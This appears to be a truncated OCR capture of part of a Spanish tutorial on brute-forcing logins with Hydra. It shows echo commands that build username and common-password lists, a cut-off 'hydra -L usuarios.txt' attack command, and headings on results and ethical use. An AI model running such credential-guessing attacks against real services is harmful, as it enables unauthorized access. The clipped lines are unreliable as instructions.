
Crea los archivos de 
echo "root" > usua
echo "admin" >> u
echo "123456" > 
echo "password" 
echo "qwerty" >>
Lanza el ataque:
hydra -L usuarios.txt 
Análisis de resultado
Si Hydra encuentr
Si el ataque no ti
4. Consideracio
Usos éticos
: Utiliza 